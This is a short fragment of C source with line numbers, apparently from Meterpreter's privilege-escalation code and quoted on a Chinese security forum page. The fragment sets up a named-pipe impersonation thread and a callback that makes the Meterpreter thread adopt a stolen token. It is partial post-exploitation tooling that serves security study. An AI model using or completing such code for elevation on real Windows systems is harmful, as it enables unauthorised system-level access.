 178 hSem = CreateSemaphore(NULL, 0, 1, NULL);
179 PostImpersonation.pCallback = set_meterp_thread_use_current_token;
180 PostImpersonation.pCallbackParam = remote;
181
182 pThread = met_api->thread.create(elevate_namedpipe_thread, &cServicePipe, hSem, &PostImpersonation);
183 if (!pThread) {
184 BREAK_WITH_ERROR("[ELEVATE] elevate_via_service_namedpipe. met_api->thread.create failed",
185 ERROR_INVALID_HANDLE);
186 }
187
188 if (!met_api->thread.run(pThread)) {
189 BREAK_WITH_ERROR("[ELEVATE] elevate_via_service_namedpipe. met_api->thread.run failed",
190 ERROR_ACCESS_DENIED);
191 }
192
193 // wait for the thread to create the pipe, if it times out terminate
194 if (hSem) {
195 if (WaitForSingleObject(hSem, 500) != WAIT_OBJECT_0) {
196 BREAK_WITH_ERROR("[ELEVATE] elevate_via_service_namedpipe. WaitForSingleObject failed",
197 ERROR_ACCESS_DENIED);
198 }
199 } else {
200 Sleep(500);
201 }
先知社区